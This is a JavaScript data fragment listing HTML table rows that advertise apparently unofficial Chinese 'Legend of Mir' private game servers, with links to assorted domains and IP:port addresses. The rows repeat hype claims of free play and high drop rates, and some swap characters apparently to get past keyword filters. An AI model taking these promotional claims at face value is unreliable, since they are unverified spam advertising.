adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='red'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.24nnkb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='red'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://192.140.178.151:19998/' rel='nofollow' target='_blank'>玄黄大陆</a></td><td>复古火龙神技</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属神器</td><td>宠物·暗黑·探索·专属·独家<font color='red'>-推荐</font></td><td>冰雪沉默单职业</td><td><a href='http://192.140.178.151:19998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yuan2628.top:2828' rel='nofollow' target='_blank'>１·８０原始火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yuan2628.top:2828'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１.７６◆散人为王◆</a></td><td>◆三职业◆特色小极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓时间得一切〓</td><td>●特色技能●装备BUFF●怪物爆一切●<font color='red'>-推荐</font></td><td>BOOS◆全爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='red'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zzz.18cu.top:8586' rel='nofollow' target='_blank'>█＂哪吒沉默Ｘ天花板→全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='red'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://zzz.18cu.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='red'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xh1acp.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='red'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bbb.babgz.top:3368' rel='nofollow' target='_blank'>█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.babgz.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://dfbt12.687412.top:9968' rel='nofollow' target='_blank'>━━１８０免费终极</a></td><td>━━只打大怪没小怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>经典７６８５</td><td><a href='http://dfbt12.687412.top:9968'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nzcq8p9v1e10.icu' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.nzcq8p9v1e10.icu'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1005.top:3315' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1005.top:3315'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='red'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.shouwuzudaowudaoo8765.top:8765/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.shouwuzudaowudaoo8765.top:8765/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abovere.top:5657' rel='nofollow' target='_blank'>〓＂紫薇沉默〔珍藏版〕〓</a></td><td>「全部」免费∽复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓<font color='red'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://www.abovere.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[313] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>零茺█最强法则倍攻╋超变</a></td><td>４２亿爆率倍功无敌神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>GM已疯送铳值</td><td>づヾ绝对牛Pづ一切靠打づ０充下全图づ免费到底づ╋<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[314] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hdemk.tghmjk.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hdemk.tghmjk.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='red'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ydd.27pa.top:2236' rel='nofollow' target='_blank'>▃▁一刀流超变█全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ydd.27pa.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb3.22h22h.xyz:159' rel='nofollow' target='_blank'>新山海经█高爆版</a></td><td>【星际探索】专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩<font color='red'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://fb3.22h22h.xyz:159'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='red'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='red'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='red'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='red'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.exwr2q6g.top:18549' rel='nofollow' target='_blank'>１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩)<font color='red'>-推荐</font></td><td>上线疯狗模式</td><td><a href='http://www.exwr2q6g.top:18549'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='red'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bd.radio02.top:23944' rel='nofollow' target='_blank'>超变暴力Ｘ鬼斧▇神器</a></td><td>▇免费变态▇单职业Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费▇迷失▇神器</td><td>~免费挂机Ｘ免费拾取Ｘ免费沙捐Ｘ免费全屏吸怪▇<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://bd.radio02.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='red'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█<font color='red'>-推荐</font></td><td>███非常好玩███</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cidoeaoz.tauryock.top:35235' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://cidoeaoz.tauryock.top:35235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='red'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
